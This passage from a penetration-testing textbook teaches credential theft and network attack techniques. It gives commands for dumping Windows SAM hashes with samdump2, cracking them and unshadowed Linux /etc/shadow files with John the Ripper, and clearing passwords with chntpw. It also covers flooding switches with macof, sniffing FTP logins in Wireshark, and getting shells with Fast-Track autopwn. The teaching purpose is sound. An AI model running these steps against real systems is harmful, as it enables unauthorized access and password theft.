In step 1 we issue the “fdisk –l” command to view the available drives on the local disk. In step 2, fdisk responds back by stating that there is a drive at /dev/sda1. In step 3 we use this information to mount the drive into our /mnt/sda1 folder so that we can access the local hard drive. Now that our drive is mounted and available, in step 4 we move into the directory containing the SAM file by using the “cd” (change directory) command. In step 5 we verify that we are in the proper directory by issuing the “ls” command to list the contents of the current folder. Finally, step 6 shows the SAM file.
Now that we have located the SAM file, we can use a tool called Samdump2 to extract the hashes. At this point we have the ability to view and copy the SAM file, in effect overcoming the first security feature, but at this point the SAM file is still encrypted. In order to view an unencrypted copy of the SAM file, we need to run Samdump2. Samdump2 utilizes a file on the local machine called “system” to decrypt the SAM file. Fortunately, the “system” file is located in the same directory as the SAM file.
To run Samdump2, we issue the “samdump2” command followed by the name and location of the “system” file, followed by the name and location of the SAM file we want to view. Recall that earlier we had issued the “cd” command to navigate to the Windows/system32/config folder. At this point we can extract the contents of the SAM file by running the following command in a terminal:

samdump2 system SAM > /tmp/hashes.txt
This will invoke the Samdump2 program and appending the “ > hashes.txt” command will save the results to a file called “hashes.txt” in Backtrack’s /tmp directory. Figure 4.9 shows a screenshot of the Samdump2 command and displays the contents of the hashes.txt file.
Now that we have the password hashes saved, we need to transfer them off the live Backtrack disk. This can be done by simply e-mailing the hashes.txt file to yourself or inserting a thumb drive and creating a local copy of the hashes. Either way, make sure you save the hashes.txt file because you are working off a “live” CD and your changes are not persistent. This means when you reboot the target machine all the files you created in the Backtrack disk will be gone for good!
Now that you have a copy of the password hashes, you can begin the process of cracking the passwords. To accomplish this task, we will use a tool called John the Ripper. Like each of the other tools we have examined, John the Ripper is available for free. You can download it by going to http://www.openwall.com/john. Before we begin utilizing John the Ripper, it is important that you understand how Microsoft creates password hashes.
Originally Microsoft utilized a hashing algorithm called Lan Manager (or LM for short). LM hashes suffered from several key weaknesses that made password cracking a trivial task. First, when LM hashes are created the entire password is converted to uppercase. Converting all the characters used in a password to uppercase is a fundamental flaw that greatly reduces the strength of any password. This is because technically if we hash the word “Password” and “password,” even though they are only different by a single case of a single letter, these two words will produce a different hash output. However, because LM hashes convert every character to upper case, we greatly reduce the number of guesses we need to make. Instead of requiring an attacker to guess “Password,” “Password,” “PASsword,” and so on, with every possible combination of upper and lower case letters, the attacker only needs to make the single guess of “PASSWORD.”
To further compound this issue, every Lan Manager password is 14 characters in length. If a password is less than 14 characters, the missing letters are filled in with null values. If a password is greater than 14 characters, the password is truncated at 14 characters.
The final nail in the coffin of Lan Manager passwords (as if it needed another) is the fact that all stored passwords, which are now 14 characters in length, actually get split in half and stored as two individual 7-character passwords. The length of a password is one source of its strength; unfortunately because of the LM design, the max password that needs to be cracked is 7 characters. John will actually attempt to crack each of the 7-character halves of the password individually and typically makes very short work out of it.
Take a moment to consider these flaws. When taken together, they represent quite a blow to the security of any system. Suppose our favorite Network Admin, Ben Owned is utilizing LM hashes on his Windows machine. He is aware of the dangers of weak passwords so he creates the following password, which he believes is secure: SuperSecretPassword!@#$.
Unfortunately for Ben, he is operating under a false sense of security. His complex password will actually undergo a series of changes that make it much less secure. First the password is converted to all uppercase: SUPERSECRETPASSWORD!@#$. Next the password is truncated to be exactly 14 characters, with any remaining letters simply discarded. The new password is: SUPERSECRETPAS. Finally, the password is broken into equal halves of 7 characters each: SUPERSE and CRETPAS.
When a hacker or penetration tester gets ahold of Ben’s password, the attacker has to crack two simple, all-uppercase, 7-character passwords. That is a drastically simpler task than the original password of SuperSecretPassword!@#$.
Fortunately, Microsoft addressed these issues and now uses a much more secure algorithm called NTLM to create its password hashes. However, as a penetration tester you will still find systems which are utilizing and storing LM hashes. Modern versions of Windows do not use or store LM hashes by default; however, there are options to enable LM on these systems. This “feature” is implemented to support backward compatibility with legacy systems. As a side note, you should always upgrade, or discontinue the use of any legacy software that requires you to use LM hashes. Old systems often put your entire network at risk.
John the Ripper is capable of cracking passwords by using a password dictionary or by brute forcing letter combinations. As we discussed earlier, password dictionaries are lists of words and letter combinations. One advantage of using a password dictionary is that it is very efficient. The main disadvantage of this technique is that if the exact password is not in the dictionary, John the Ripper will be unsuccessful. Another method for cracking passwords is to brute force letter combinations. Brute forcing letter combinations means that the password cracker will generate passwords in a sequential order until it has exhausted every possible combination. For example, the password cracker will begin by guessing the password as a single letter: “a.” If that guess is unsuccessful, it will try “aa.” If that guess is unsuccessful, it will move to “aaa” and so on. This process is typically much slower than a dictionary guessing attack, but the advantage is that given enough time, the password will eventually be found. If we try every letter in every possible combination, there is simply nowhere for a password to hide. However, it is important to point out that brute forcing passwords of significant length and cipher would take many lifetimes to crack.

John the Ripper is built into Backtrack. To run it, we can simply enter the following command into a terminal:
john
Invoking this command will actually run a script that will move us to the /pentest/passwords/jtr directory. Once inside the /pentest/passwords/jrt directory, we can issue the following command:
In the command above “./john” is used to invoke the password cracking John the Ripper program. Do not omit the “./” before the john command. This forces Linux to run the program in the current directory. The next command “/tmp/hashes.txt” is used to specify the location of the hashes that we extracted using Samdump2. If you saved your hashes.txt file to a different location, you will need to change this path.
If your target machine is using NTLM hashes, you will need to add the “-f:NT” switch. In this case, the command would look like the following:
./john /tmp/hashes.txt –f:NT
After issuing the appropriate command to instruct John the Ripper to run, the program will attempt to crack the passwords contained in the hashes.txt file. When John is successful in finding a password, it will display it to the screen. Figure 4.10 shows the commands used to move into the John directory, running John the Ripper, and the output of usernames and passwords that were cracked.
Below you will find a brief recap of the steps used to crack Windows passwords. It is important that you practice and fully understand how to complete each of the steps below. If you are given physical access to a machine, you should be able to complete steps 1–4 in less than five minutes. The time it takes to complete step 5, the actual cracking of the passwords, will vary depending on your resources and the quality or strength of the passwords you are cracking. You should also become comfortable enough with each of the steps that you can perform them without the aid of notes or a cheat sheet:
1. Shut down the target machine.
2. Boot the target to Backtack.
3. Mount the local hard drive.
4. Use Samdump2 to extract the hashes.
5. Use John the Ripper to crack the passwords.
The process of cracking Linux and OSX passwords is much the same as the method described above with a few slight modifications. Linux systems do not use a SAM file to store the password hashes. Rather the encrypted Linux password hashes are contained in a file called the “shadow” file which is located at: /etc/shadow.
However, before you can use the /etc/shadow file with John the Ripper, it must be joined with the /etc/passwd file. In many respects this is similar to how we had to use the “system” file with the SAM file to extract Windows password hashes. John the Ripper includes a function to combine the shadow and password files so you can continue cracking the passwords. To accomplish this task, you need to use the “unshadow” command, which is located in the /pentest/passwords/jtr directory. To accomplish this, issue the following command in a terminal:
./unshadow /etc/passwd /etc/shadow > /tmp/linux_hashes.txt
Here again, it is important not to forget the “./” in front of the “unshadow” command. This command will join the /etc/passwd with the /etc/shadow file and store the results in a file called “linux_hashes.txt” in the /tmp directory.
Now that we have extracted the hashes, we are almost ready to begin cracking the Linux passwords. However, before we can start, we need to use a version of John the Ripper that supports cracking different types of password hashes. If you use a wrong version or an unpatched version of John the Ripper, the program will return a message saying, “No password hashes loaded.” Most modern Linux systems store their passwords using the SHA hashing algorithm. With this in mind, we have two choices: we can either patch the version of John the Ripper or download a prepatched version. If you are unfamiliar with the patching process and manually compiling Linux source code, it may be easier to find a prepatched version that supports SHA hashes. Once we have the correct version of John the Ripper running, we can complete this task by issuing the following command from inside the /pentest/passwords/jtr directory:
./john /tmp/linux_hashes.txt
John the Ripper contains many more options and switches that can be used to greatly improve your cracking time and chances of success. You should spend some time learning about each of these switches.
Password Resetting: Kind of Like Driving a Bulldozer through the Side of a Building
There is another option for defeating passwords. This technique requires physical access to the target machine, and although it is very effective at gaining you access to the target, it is also very noisy. In the previous section password cracking was discussed. If a skilled penetration tester is able to access a target machine alone for just a few minutes, he or she should be able to get a copy of the password hashes. All things considered, this could be a very stealthy attack and difficult to detect. In most cases, the penetration tester will leave few clues that he or she were ever on the target machine. Remember the penetration tester can take the passwords off-site and crack them at his or her leisure.
Password resetting is another technique that can be used to gain access to a system or to escalate privileges; however, this method is much less subtle than password cracking. When first introducing this topic, it is common to compare gaining access to a Windows machine by performing a password reset to a burglar driving a bulldozer through the wall of a store in order to gain access to the premises. It may be effective, but you can be sure that the storeowner and employees will know that they were broken into.
Password resetting is a technique that allows an attacker to literally overwrite the SAM file and create a new password for any user on a modern Windows system. This process can be performed without ever knowing the original password, although it does require you to have physical access to the machine.
As with all other techniques discussed in this book, it is vital that you have authorization before proceeding with this attack. It is also important you understand the implications of this technique. Once you change the password, there will be no way to restore it. As described in the beginning of this section, it is very much like a burglar driving a bulldozer through the side of a building. The next time a user attempts to log in and he or she finds that the password has been changed, you can bet that someone is going to notice.
With that in mind, this is still an incredibly powerful technique and one that can be very handy for gaining access to a system. To perform password resetting, you will need to boot the target system to a Backtrack DVD. Once booted, from the terminal you will need to mount the physical hard drive of the system containing the SAM file. You can find the instructions for performing this task in the previous section. After mounting the hard drive, you need to navigate to the “/pentest/passwords/chntpw” directory. You can accomplish this by entering the following command:
cd /pentest/passwords/chntpw
From here you can run the “chntpw” command to reset the password. To review the full options and available switches, you can issue the following command:
./chntpw –h
Assume that you want to reset the administrator password on your target machine. To accomplish this, you would issue the following command:
./chntpw –i /mnt/sda1/WINDOWS/system32/config/SAM
In the command above, the “./chntpw” is used to start the password resetting program. The “-i” is used to run the program interactively and allow you to choose the user you would like reset. The “/mnt/sda1/WINDOWS/system32/config/SAM” is the mounted directory containing the SAM file of our target machine. It is important to make sure you have access to the SAM file; remember not all drives are listed as sda1. As mentioned earlier, running the “fdisk –l” command can be helpful in determining the appropriate drive.
After running the “./chntpw –i /mnt/sda1/WINDOWS/system32/config/SAM” command, you will be presented with a series of interactive menu-driven options that will allow you to reset the password for the desired user. Each of the steps is very clearly laid out and described; you simply need to take a few moments to read what is being asked. The program is actually designed with a series of “default” answers and in most cases you can simply hit the “enter” key to accept the default choice.
As shown in Figure 4.11, after loading, the first question you are asked is: “What to do [1]?” Above the question you will see a series of five options to choose from. Simply enter the number or letter that corresponds to the choice you want to make and hit the “enter” key to continue. The “[1]” after the question indicates that choice “1” is the default.
In our example we are planning to reset the password for the administrator account, so we can type “1” and hit enter or simply hit the enter key to accept the default. Next we are presented with a list of users available on the local Windows machine. You can select the desired user by typing in his or her username as displayed. Once again, the default option is set to “Administrator.”Figure 4.12 shows a screenshot of the available users.
Here again, we can simply hit the “enter” key to accept the default choice of “Administrator.” Next we are presented with the various options for editing the user on the target machine as shown in Figure 4.13. Please note that at this step you do not want to accept the default option!
As previously mentioned, at this point you want to be sure you select option “1” to clear the password. After entering your selection to clear the user password, you will get a message stating: “Password cleared!” At this point you can reset another user’s password or enter “!” to quit the program. It is important that you complete the remaining steps because at this point the new SAM file has not been written to the hard drive. In the menu that follows enter “q” to quit the chntpw program. At last you will be prompted with a message asking if you would like to write your changes to the hard drive. Be sure to enter “y” at this step as the default is set to “n.”
The password for the selected user has now been cleared and is blank. You can shut down Backtrack by issuing the “reboot” command and ejecting the DVD. When Windows restarts, you can log into the account by leaving the password blank.
With a little practice, this entire process, including booting Backtrack, clearing the password, and booting into Windows, can be completed in less than five minutes.
Sniffing Network Traffic
Another popular technique that can be used to gain access to systems is network sniffing. Sniffing is the process of capturing and viewing traffic as it is passed along the network. Several popular protocols in use today still send sensitive and important information over the network without encryption. Network traffic sent without using encryption is often referred to as clear text because it is human readable and requires no deciphering. Sniffing clear text network traffic is a trivial but effective means of gaining access to systems.
Before we begin sniffing traffic, it is important that you understand some basic network information. The difference between promiscuous mode and nonpromiscuous network modes will be discussed first.
By default most network cards operate in nonpromiscuous mode. Non-promiscuous mode means that the network interface card (NIC) will only pass on the specific traffic that is addressed to it. If the NIC receives traffic that matches its address, the NIC will pass the traffic onto the CPU for processing. If the NIC receives traffic that does not match its address, the NIC simply discards the packets. In many ways, a NIC in nonpromiscuous mode acts like a ticket taker at a movie theater. The ticket taker stops people from entering the theater unless they have a ticket for the specific show.
Promiscuous mode on the other hand is used to force the NIC to accept all packets that arrive. In promiscuous mode, all network traffic is passed onto the CPU for processing regardless of whether it was destined for the system or not.
In order to successfully sniff network traffic that is not normally destined for your PC, you must make sure your network card is in promiscuous mode.
You may be wondering how it is possible that network traffic would arrive at a computer or device if the traffic was not addressed to the device. There are several possible scenarios where this situation may arise. First any traffic that is broadcast on the network will be sent to all connected devices. Another example is networks that use hubs rather than switches to route traffic.
A hub works by simply sending all the traffic it receives to all the devices connected to its physical ports. In networks that use a hub, your NIC is constantly disregarding packets that do not belong to it. For example, assume we have a small 8-port hub with 8 computers plugged into the hub. In this environment when the PC plugged into port number 1 wants to send a message to the PC plugged into port number 7, the message (network traffic) is actually delivered to all the computers plugged into the hub. However, assuming all the computers are in nonpromiscuous mode, machines 2–6 and 8 simply disregard the traffic.
Many people believe you can fix this situation by simply swapping your hubs with switches. This is because unlike hubs that broadcast all traffic to all ports, switches are much more discrete. When you first plug a computer into a switch, the MAC address of the computer’s NIC is registered with the switch. This information (the computer’s MAC address and switch’s port number) is then used by the switch to intelligently route traffic for a specific machine to the specific port. Going back to your previous example, if a switch is being used and PC 1 sends a message to PC 7, the switch processes the network traffic and consults the table containing the MAC address and port number. It then sends the message to only the computer connected to port number 7. Devices 2–6 and 8 never receive the traffic.
Macof: Making Chicken Salad out of Chicken Sh*t
It should be pointed out that the discrete routing property of a switch was originally designed to increase performance, not to increase security. As a result of this, any increase in security should be viewed as a by-product of the design rather than its original goal. Keeping this in mind, before you run out to replace all your hubs with switches, you should be aware that there are tools available that can be used against a switch to make it act like a hub. In other words, in some instances, we can cause a switch to broadcast all traffic to all ports making it behave exactly like a hub.
Most switches have a limited amount of memory that can be used to remember the table containing MAC address and corresponding port numbers. By exhausting this memory and flooding the table with bogus MAC addresses, a switch will often become incapable of reading or accessing valid entries in the MAC to port table. Because the switch cannot determine the correct port for a given address, the switch will simply broadcast the traffic to all ports. This model is known as “fail open.” The concept of fail open simply means that when the switch fails to properly and discretely route traffic, it falls back to a hub-like state (open) that sends all traffic to all ports.
You should be aware that some switches are configured to “fail closed.” Switches that fail closed operate in exactly the opposite manner of a fail open switch. Rather than broadcasting all traffic to all ports, fail closed switches simply stop routing traffic altogether. However, as a penetration tester or hacker, there is an upside to this configuration as well. If you are able to prevent the switch from routing traffic, you have stopped all traffic on the network and caused a Denial of Service.
Dsniff is an excellent collection of tools that provide many useful functions for sniffing network traffic. It is recommended that you take time and review each of the tools and documentation included with dsniff. One of the dsniff tools written by Dug Song, called macof, provides us with the ability to flood a switch with thousands of random MAC addresses. If the switch is configured to fail open, the switch will begin to act like a hub and broadcast all traffic to all ports. This will allow you to overcome the selective routing of a switch and sniff all network traffic passing through the device. Macof is built into Backtrack and can be run by issuing the following command in a terminal window:
macof –i eth0 –s 172.16.45.123 –d 172.16.45.2
In the preceding example, “macof” is used to invoke the program. The macof program will generate and flood the network with thousands of MAC addresses. The “-i” switch is used to specify your computer’s network card. This is where the MAC addresses will be sent from. The “-s” is used to specify the source address. The “-d” is used to specify the destination or target of your attack. Figure 4.14 shows an example of the command used to start macof, and a selection of the generated output.
As a final word of caution, using macof will generate tremendous amounts of network traffic and is therefore easily detectable. You should use this technique only when stealth is not a concern.
With the concepts of promiscuous mode and the ability to sniff traffic on a switch in mind, you can examine another popular tool that can be used to view and capture network traffic. One of the simplest and most powerful tools for sniffing network traffic is Wireshark. Wireshark was originally written by Gerald Combs in 1998. This popular tool is a free network protocol analyzer that allows you to quickly and easily view and capture network traffic. You can download Wireshark for free from http://www.wireshark.org. Wireshark is an extremely flexible and mature tool. It should be noted that prior to 2006 Wireshark was known as Ethereal. Even though the program remained the same, the name was changed due to some trademark issues.

Wireshark is built into Backtrack and can be accessed through the K-Menu dragon by selecting: K-Menu → Backtrack → Privilege Escalation → Sniffers → Wireshark as shown in Figure 4.15.
Remember that by default Backtrack does not turn enable or start any of your network interfaces. Be sure that you have enabled and configured at least one network interface in Backtrack before running Wireshark. The instructions for doing this can be found in Chapter 1.
When you first start Wireshark inside of Backtrack, you will get a message telling you that “Running Wireshark as user ‘root’ can be dangerous.” You can click “OK” to acknowledge this warning. When you first start Wireshark you will need to select your network card and ensure that it is properly set up to capture all available traffic. You can do this by clicking on the icon showing a network card and a menu list. The icon is located in the upper left corner of the program. Figure 4.16 shows a screenshot of the button.


Selecting the “List available capture interfaces…” button will bring up a new window displaying all the available interfaces. From here you will be able to view and select the appropriate interface. You can begin a simple capture by accepting the defaults and clicking on the “Start” button associated with the desired NIC or you can customize your capture options by clicking on the “Options” button. Figure 4.17 shows an example of the Wireshark Capture Interfaces window.
Because we are focusing on the basics, we will leave the default options and select the “Start” button. The Wireshark capture window should fill rapidly and continue to stream packets as long as you let the capture run. Do not worry about attempting to view this information on the fly. Wireshark allows us to save the capture results and review them later.

To facilitate this example, you should start an FTP server on one of the machines attached to the network. Now that Wireshark is up and running, that is, capturing network traffic in promiscuous mode, it is possible to log into the FTP server as the user “ownedb.” After letting the Wireshark capture run for several minutes, stop the capture by clicking on the button with a Network card; a red “x.” This button is located in the menu at the top of the Wireshark capture window as shown in Figure 4.18.

Once the network capture has been stopped, you are free to review the packets captured by Wireshark. You should take some time to review your capture and attempt to identify any relevant information. As shown in Figure 4.19, our packet dump was able to successfully capture the username, password, and IP address of the FTP server! We could now use this information to log into the FTP server.
If you performed a capture on a particularly busy network, you may find the volume and sheer number of captured packets overwhelming. Manually reviewing a large packet capture may not be feasible. Luckily Wireshark includes a filter that can be used to drill down and refine the displayed output. Revisiting our previous example, we could enter the keyword “ftp” in the Filter box and click the “Apply” button. This will cause Wireshark to remove all packets that do not belong to the FTP protocol from our current view. Obviously, this will significantly reduce the number of packets we need to review. Wireshark includes some incredibly powerful filters. It is well worth the effort to take the time to review and master Wireshark filters. It should be pointed out that you can always remove your current filtered view and go back to the original packet capture by clicking the “Clear” button.
Fast-Track Autopwn: Breaking out the M-60
An earlier section described the use of Metasploit as a sniper rifle for taking down vulnerable and unpatched systems. Another tool called Fast-Track is built on Metasploit; but rather than requiring the penetration tester to dig for vulnerabilities and match exploits, Fast-Track simply automates the entire process. When using Fast-Track, the only thing a penetration tester needs to do is to enter the target’s IP address.
There is nothing subtle or stealthy about Fast-Track. The tool works by conducting a port scan of the target; based on the information returned from the port scan, Fast-Track sprays every known or possible matching exploit against the target. Fast-Track takes the “let’s throw everything at the wall and see what sticks” approach to exploitation. Even if Fast-Track is successful in getting a shell, the tool continues spraying attacks against the target until all the possible exploits have been attempted. When used against weak targets, this will often lead to multiple shells.

The easiest way to start Fast-Track is to click on the K-Start dragon → Backtrack → Penetration → Fast Track → Fast-Track WebGUI as shown in Figure 4.20.

Once started, Fast-Track will open a terminal window and run a series of commands. After a brief pause, Firefox will automatically open to the Fast-Track web page. From the main Fast-Track page, you can click on the Autopwn Automation link as shown in Figure 4.21.
After selecting the Autopwn Automation link, you can scroll the web page down and find the “Enter IP Address or Range:” textbox. Enter your target IP into the text box provided and choose if you want a bind or reverse shell on the target. Once you have set these options, you can click the “Metasploit Autopwn” link at the bottom of the page as shown in Figure 4.22.


Clicking the Metasploit Autopwn link will cause Fast-Track to unleash a flood of exploits against your target. The system will open a terminal window and begin issuing commands automatically. This process may take several minutes to complete. You can watch the progress of the program as it scrolls by in the terminal window. You will also be able to see an accurate count of the number of remote shells that were automatically established. When Fast-Track has exhausted its supply of potential exploits, you can view any and all of the shells that were obtained by issuing the following command within the Fast-Track terminal window:
sessions –l
If Fast-Track was successful in creating remote access to the target machine, this command (please note that is a dash lower case “L”) will list each shell that was opened. To use a shell, you can issue the following in the Fast-Track terminal window:
sessions –i shell_id
In this command the shell_id is replaced with the session number as listed from the “sessions –l” command. Running this command will drop you into a shell on the remote machine. Figure 4.23 shows an example of both of these commands.
At this point you have a Meterpreter shell on the target machine. Figure 4.24 demonstrates using the Meterpreter “ls” command to list the contents of the current directory and provides proof that our shell is interacting with the target.

Obviously at this point the exploitation phase is over for this target!
How do I Practice this Step?
Practicing exploitation is one of the most challenging, frustrating, time-consuming and rewarding experiences that can be offered to new hackers and penetration testers. It is probably a fair assumption that if you are reading this book you are interested in hacking. As mentioned earlier, the process of exploitation is the single step most often associated with hacking (even though you now know it is much more!). If you have never successfully “owned” or exploited a target, you are in for quite a treat. The experience of gaining administrative access on another machine is a thrill that is both electrifying and unique.
There are several ways to practice this step; the easiest way is to set up a vulnerable target in your penetration-testing lab. Once again, using virtual machines is helpful because exploitation can be a very destructive process and resetting a virtual machine is often easier and faster than reimaging a physical machine.
If you are new to exploitation, it is important that you have a few immediate successes. This will keep you from getting discouraged as you progress and move onto more difficult targets where the exploitation process becomes more tedious and difficult. As a result it is suggested that you start learning exploitation by attacking old, unpatched versions of operating systems and software. Successfully exploiting these systems should give you motivation to learn more. There are many examples of students becoming quickly and permanently disillusioned with exploitation and hacking because they attempted to attack the latest-greatest-fully-patched operating system and fell flat on their face. Remember this book focuses on the basics. Once you master the tools and techniques discussed here, you will be able to move onto the more advanced topics. If you are new to this process, let yourself win a little and enjoy the experience.
If possible, you should try to obtain a legal copy of Microsoft’s XP to add to your pen testing lab environment. You should be able to find a legal copy on eBay, Amazon, or Craigslist. Just make sure you are purchasing a genuine copy so that you can stay on the right side of the EULA. It is always suggested that newcomers begin with XP because there are still abundant copies available and there are standing exploits in the Metasploit Framework that will allow you to practice your Metasploit-fu.
When building your pen testing lab, it is recommended that you find the lowest Service Pack edition of XP as each service pack level patches a number of holes and vulnerabilities. With this advice in mind, XP with no service pack installed is best. XP SP 1 would be next best; XP SP 2 and XP SP 3 are the least desirable. This is because Microsoft introduced some significant security changes to XP beginning with Service Pack 2. However, even XP SP 3 has at least 1 standing exploit and can still make an excellent vulnerable target.
Old versions of Linux are also a great source of “exploitable targets.” The crew from Backtrack created a free Metasploit training module called “Metasploit Unleashed.” It is strongly recommended that you explore this resource after completing this book. The Metasploit Unleashed project contains a detailed description of how to download and set up Ubuntu 7.04 with SAMBA installed. Creating a virtual machine with Ubuntu 7.04 and SAMBA running is a way of setting up a free (as in no cost) vulnerable target and allows you practice attacking a Linux system.
Metasploit itself has also released a vulnerable target that can be used to practice exploitation. The target system is a Linux virtual machine called “Metasploitable.” Metasploitable is based on Ubuntu 8.04 and is available at no charge. You can download your copy of Metasploitable by grabbing the torrent on the Metasploit Express Community site. The virtual machine is configured to run as a live distribution, so if you destroy the system beyond repair, you simply have to reboot it to start over from scratch. This is a great way to practice.
Finally, Thomas Wilhelm has graciously created and offered for free a series of entertaining, challenging, and highly customizable live Linux CDs called De-ICE. The De-ICE CDs allow you to practice a series of penetration testing challenges following a realistic scenario. You can get your hands on these great CDs by downloading them at http://heorot.net/livecds/. The CDs are great because they present you with a realistic simulation of an actual penetration test.
Another great feature of the De-ICE CDs is that you would not be able to simple Autopwn your way through the challenges. Each De-ICE CD includes several different levels of challenges that you must complete. As you work your way through the challenges, you will need to learn to think critically and use many of the tools and techniques we have discussed in steps 1–3.
The only word of caution when using these awesome CDs (or any preconfigured lab for that matter) is that you should be very careful about asking for too much help, giving up too soon, and relying on the hints too often. Live CDs like De-ICE hold a tremendous value but oftentimes you only get to work through them a single time. Once you have read the hint or solution to a problem, there is no way to put the “answer Jinni” back into the bottle, as you will most likely remember the answer forever. As a result, you are encouraged to have persistence and tough it out. If you have read and practiced everything that has been discussed up to this point, you will have the ability to gain administrative access to the first De-ICE disk.
Of course, you can always go back and rerun the challenges and you are encouraged to do so, but it will be different the second time around because you will know what to look for. Take your time, enjoy the challenge, and work through the issues you encounter. Believe it or not, there is tremendous value and learning potential in banging your head against a seemingly insurmountable problem. If you want to be a penetration tester, you will need to learn to be persistent and resourceful. Embrace the challenges you encounter as a learning situation and make the most of them.
Setting up and working your way through all the vulnerable targets described above should be an enjoyable process. Below you will find some specific tips for setting up targets to practice each of the tools that were discussed in this chapter.
The easiest way to practice Medusa is to start a remote process on a target machine. Try starting Telnet on a Windows machine and SSH or FTP on a Linux machine. You will need to create a few additional users and passwords with access to the remote services. Once you have the remote service running, you can practice using Medusa to gain access to the remote system.
The easiest way to practice Metasploit and Fast-Track is by setting up an older version of Windows XP as the target; remember the lower the service pack, the better. You can also download a copy of Ubuntu 7.04 and install SAMBA on it or find Metasploit’s own “Metasploitable” virtual machine.
To practice with John the Ripper and chntpw, you can set up a victim machine with several user accounts and different passwords. It is highly suggested that you vary the strength of the passwords for each account. Make a few user accounts with weak three- and four-letter passwords and make others with longer passwords that include upper and lowercase letters along with special characters.
Where do I go from here?
At this point you should have a solid understanding of the basic steps required to exploit and gain access to a system. Remember your attack methods will change based on your target and desired goal. Now that you understand the basics, you should be ready to tackle some more advanced topics.
You should take some time and review the password brute forcing tool Hydra. This tool functions much like Medusa but provides a few extra switches to give you some additional options. Carefully review each of the switches supported by Hydra. You can find the switches and a brief description by reviewing the Hydra man pages. It is recommended that you pay special attention to the timing option. The ability to control the timing or rate of connections is handy for correcting many connection errors that occur when we utilize online password crackers.
Along with your own personal password dictionary, you should begin building a list of default usernames and passwords for various network devices. As you progress in your penetration testing career, you will probably be surprised at how often you will come across devices like routers, switches, modems, firewalls, etc., that still use a default username and password. It is not uncommon to find PT stories where the penetration tester was able to take complete control of a boarder router and redirect all internal and external traffic because the company administrator had forgotten to change the default username and password. It does little good to spend time configuring and securing your device if you fail to change the username and password. There are several good starter lists of default usernames and passwords available online.
Another great tool for password cracking is RainbowCrack. RainbowCrack is a tool that relies on Rainbow tables to crack passwords. A Rainbow table is a precomputed list of password hashes. Recall that traditional password-cracking tools like John the Ripper go through a three-step process. First, the tool must generate a potential password; next, the tool needs to create a hash of the chosen word; and finally, the password-cracking tool has to compare the generated hash with the password hash. Rainbow tables are much more efficient because they make use of precomputed password hashes. This means that the cracking process reduces two out of the three steps and simply needs to compare hashes to hashes.
There are lots of great tools that can be explored and used for sniffing. It is highly recommended that you spend time getting to know and use Wireshark. This book covered only the basics, but Wireshark is a deep program with many rich features. You should learn how to use the filters, follow data streams, and view information on specific packets. Once you are comfortable with Wireshark, digging into dsniff is highly recommended. As mentioned earlier, dsniff is an incredible suite with tons of great tools. With some self-study and practice, you can even learn to intercept encrypted traffic like SSL.
Ettercap is another fantastic tool that has many powerful features and abilities. Ettercap is a great tool for conducting man-in-the-middle attacks. Ettercap works by tricking clients into sending network traffic through the attacker machine. This is a great way to get usernames and passwords from machines on the local LAN. Once you have successfully studied and used Wireshark, dsniff, and Ettercap, you will be well on your way to mastering the basics of network sniffing.
After reviewing and understanding the basics of Metasploit, you should dig in and learn the details of the Meterpreter payload. There are dozens of switches, commands, and ways to interact with the Meterpreter. You should learn and practice them all. Learning how to control this amazing payload will pay mountains of dividends in your exploitation career. It is important that you understand using Metasploit in combination with the Meterpreter is one of the most lethal amalgamations available to a new penetration tester. Do not underestimate or overlook this powerful tool.
Until now only automated attacks have been discussed. Even though it can be extremely entertaining to push buttons and pwn remote systems, if you never advance your skill level beyond this point, you will be a script kiddie forever. Initially we all start out as a person who must rely on others to develop and release new exploit tools, but to become truly elite you will need to learn how to read, write, and create your own exploits. While creating your own exploits may seem daunting at first, it is a process that becomes much easier the more you learn. A good place to start learning about exploitation is by getting to know buffer overflows.
Stack and heap based buffer overflows, which are responsible for many of the exploits available today, often seem like magic or voodoo to newcomers. However, with some dedicated and careful self-study, these topics can be demystified and even mastered.
Advancing your skill level to the point of being able to find buffer overflows and write shell code often requires some additional training. Although this training is not strictly required, it certainly makes the process of learning advanced exploitation much easier. Whenever possible, you should spend time learning a programming language like “C.” Once you are comfortable with C, you should focus on understanding at least the basics of Assembly Language. Having a solid understanding of these topics will help dispel much of the “black-magic” feel many people have when they first encounter buffer overflows.
Summary
